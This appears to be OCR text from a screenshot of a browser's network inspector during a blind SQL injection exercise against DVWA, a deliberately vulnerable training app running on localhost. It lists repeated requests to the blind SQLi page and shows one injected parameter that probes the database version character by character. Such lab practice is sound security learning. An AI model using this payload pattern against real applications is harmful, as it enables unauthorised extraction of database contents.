 S... Met... Do... File Prot... Sch... Initi... Type Tra... Size S... End... Res... Dur...
404 GET d... /vulner HT... http Net... html 4.7... 4.4... 2... 2.12... 2.12... 5 ms
404 GET d... /vulner HT... http Net... html 4.7... 4.4... 2... 2.31... 2.31... 6 ms
dvwa.localtest:8086 (127.0.0.1:8086)
200 GET d... /vulner HT... http Net... html 1.75... 4.4... 2... 2.4... 2.4... 5 ms
404 GET d... /vulner HT... http Net... html 4.7... 4.4... 2... 2.6... 2.6... 6 ms
200 GET d... /vulner HT... http Net... html 1.75... 4.4... 2... 2.7... 2.7... 7 ms
404 GET d... /vulner HT... http Net... html 4.7... 4.4... 4... 4.4... 4.4... 6 ms
200 GET d... /vulner HT... http Net... html 1.75... 4.4... 4... 4.91... 4.91... 6 ms
404 GET d... /vulner HT... http Net... html 4.7... 4.4... 5... 5.9... 5.9... 6 ms
404 GET d... /vulner HT... http Net... html 4.7... 4.4... 6... 6.4... 6.4... 7 ms
404 GET d... /vulner HT... http Net... html 4.7... 4.4... 6... 6.5... 6.5... 5 ms
404 GET d... /vulner HT... http Net... html 4.7... 4.4... 6... 6.71... 6.71... 6 ms
404 GET d... /vulner HT... http Net... html 4.7... 4.4... 6... 6.8... 6.8... 7 ms
404 GET d... /vulner HT... http Net... html 4.7... 4.4... 6... 6.9... 6.9... 5 ms
200 GET d... /vulner HT... http Net... html 1.75... 4.4... 7.... 7.05... 7.05... 6 ms
22 requests 91.34 KB / 65.41 KB transferred Finish: 7.05 min DOMContentLoaded: 160
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
GET
Scheme: http
Host: dvwa.localtest:8086
Filename: /vulnerabilities/sqli_blind/
id: 1%27%20AND%20(SELECT%20SUBSTRING((SELECT%20@@version),1,20)%20like%20%2710.1.26%%27)%20AND%201=%
271
Submit: Submit
Address: 127.0.0.1:8086
Status 200 OK ?
Version HTTP/1.1
Transferred 1.75 KB (4.45 KB size)
Referrer Policy unsafe-url
Response Headers (352 B) Raw
? Cache-Control: no-cache, must-revalidate